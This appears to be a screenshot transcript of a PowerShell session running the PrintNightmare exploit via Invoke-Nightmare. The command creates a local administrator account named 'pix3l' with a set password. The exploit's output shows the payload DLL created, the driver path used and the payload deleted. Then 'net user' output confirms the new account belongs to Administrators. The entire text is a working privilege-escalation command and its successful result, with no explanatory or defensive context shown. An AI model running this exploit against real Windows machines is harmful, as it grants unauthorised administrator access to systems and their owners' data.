 PS C:\Users\harley.quinn\Desktop> Invoke-Nightmare -NewUser "pix3l" -NewPassword "P@ssw0rd" -DriverN
ame "PrintMe"
[+] created payload at C:\Users\harley.quinn\AppData\Local\Temp\2\nightmare.dll
[+] using pDriverPath = "C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_075615bee6
f80a8d\Amd64\mxdwdrv.dll"
[+] added user pix3l as local administrator
[+] deleting payload from C:\Users\harley.quinn\AppData\Local\Temp\2\nightmare.dll
PS C:\Users\harley.quinn\Desktop> net user pix3l
User name                    Pix3l
Full Name                    Pix3l
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never
Password last set            7/24/2025 8:42:19 PM
Password expires             Never
Password changeable          7/25/2025 8:42:19 PM
Password required            Yes
User may change password     Yes
Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   7/24/2025 8:44:46 PM
Logon hours allowed          All
Local Group Memberships      *Administrators
Global Group memberships     *None
The command completed successfully.
PS C:\Users\harley.quinn\Desktop>